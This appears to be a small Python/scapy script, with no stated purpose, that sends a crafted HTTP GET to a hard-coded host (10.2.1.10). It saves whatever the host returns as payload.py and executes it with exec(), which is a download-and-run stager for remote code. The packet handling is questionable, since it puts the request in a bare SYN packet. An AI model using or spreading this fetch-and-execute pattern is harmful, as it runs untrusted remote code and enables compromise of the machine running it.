 from scapy.all import send, sniff, IP, TCP, Raw

payload = "payload.py"

def send_get_request(port, endpoint="/"):
    ip = "10.2.1.10"
    payload = f"GET {endpoint} HTTP/1.1\r\nHost: {ip}\r\n\r\n"
    packet = IP(dst=ip)/TCP(dport=int(port), sport=12345, flags="S")/Raw(load=payload)
    send(packet)
    print(f"Sent HTTP GET request to {ip}:{port}{endpoint}")

    print("Waiting for response...")
    sniff(filter=f"tcp and src host {ip} and src port {port}", prn=handle_response, timeout=5, store=0)

def handle_response(packet):
    if packet.haslayer(Raw):
        response = packet[Raw].load.decode(errors='ignore')
        print("Received Response:")
        print(response) # prints the payload
        with open(payload, "w") as file:
            file.write(response)
        exec(open('payload.py').read())


if __name__ == "__main__":
    port = input("Enter the port: ")
    endpoint = input("Enter the endpoint (default is /): ") or "/"
    send_get_request(port, endpoint)
~